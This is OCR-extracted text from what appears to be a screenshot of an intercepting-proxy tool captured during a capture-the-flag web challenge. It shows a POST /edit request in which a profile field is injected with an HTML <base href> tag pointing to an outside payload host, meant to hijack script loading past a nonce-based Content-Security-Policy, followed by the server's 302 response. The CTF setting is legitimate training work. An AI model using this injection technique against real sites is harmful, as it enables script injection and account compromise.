 Send
Cancel
Follow redirection
Target: http://cl
Request
Pretty
Raw
Hex
\n
1 POST /edit HTTP/1.1
2 Host: chall.polygl0ts.ch:4000
3 Content-Length: 128
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://chall.polygl0ts.ch:4000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
10 Referer: http://chall.polygl0ts.ch:4000/edit
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: session=
14 Connection: close
15
16 email=test%40test.com1234&fullname=test&title=
Bachelor+Student&lab=<base
href="http://payload.jh123x.com/"></base>&bio=testtestt
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 302 FOUND
2 Connection: close
3 Content-Length: 203
4 Content-Security-Policy: script-src
'nonce-85puBVxcEwUt3PXP668QUYU8pfHxcsh4'; object-src
'none'; style-src 'self'; default-src * data:
5 Content-Type: text/html; charset=utf-8
6 Date: Sun, 25 Sep 2022 19:45:52 GMT
7 Location: /profile
8 Referrer-Policy: strict-origin-when-cross-origin
9 Server: waitress
10 Vary: Cookie
11 X-Content-Type-Options: nosniff
12 X-Frame-Options: SAMEORIGIN
13 X-Xss-Protection: 1; mode=block
14
15 <!doctype html>
16 <html lang=en>
17 <title>
Redirecting...
</title>
18 <h1>
Redirecting...
</h1>
19 <p>
You should be redirected automatically to the
target URL: <a href="/profile">
/profile
</a>
. If not, click the link.
20
Search...
0 matches
Done